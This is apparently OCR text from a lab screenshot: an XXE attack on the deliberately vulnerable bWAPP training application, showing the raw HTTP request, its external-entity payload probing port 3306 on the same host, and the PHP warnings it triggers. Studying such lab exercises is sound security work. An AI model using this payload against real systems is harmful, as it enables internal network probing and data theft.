 POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.31.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 175
Origin: http://192.168.31.144
Connection: close
Referer: http://192.168.31.144/bWAPP/xxe-1.php
Cookie: PHPSESSID=71be8d49e0f15536a55bd2a8263f0608; security_level=0
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY ali SYSTEM "http://192.168.31.144:3306">
]>
<reset><login>&ali;</login><secret>Any bugs?</secret></reset>
Warning: simplexml_load_string(http://192.168.31.144:3306) [function.simplexml-loa
string]: failed to open stream: HTTP request failed! H in
E:\phpstudy_pro\WWW\bWAPP\xxe-2.php on line 32
Warning: simplexml_load_string() [function.simplexml-load-string]: I/O warning : fai
load external entity "http://192.168.31.144:3306" in E:\phpstudy_pro\WWW\bWAP
2.php on line 32
An error occured!
安全鸭